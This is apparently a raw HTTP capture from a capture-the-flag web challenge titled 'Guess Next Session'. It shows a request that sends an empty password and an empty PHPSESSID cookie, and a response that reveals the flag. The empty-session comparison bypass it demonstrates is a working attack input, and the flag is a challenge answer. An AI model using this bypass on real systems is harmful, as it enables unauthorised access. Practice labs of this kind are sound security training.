 GET /web/Session.php?password= HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/Session.php?password=f
Cookie: PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 24 Jul 2017 10:16:54 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=41fe07e08b73425d0d5bc70ff496e0b0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 112
Connection: close
Content-Type: text/html
<html>
<head>
<title>Guess Next Session</title>
</head>
<body><br/>
<center>
Flag: CTF{Cl3ar_th3_S3ss1on}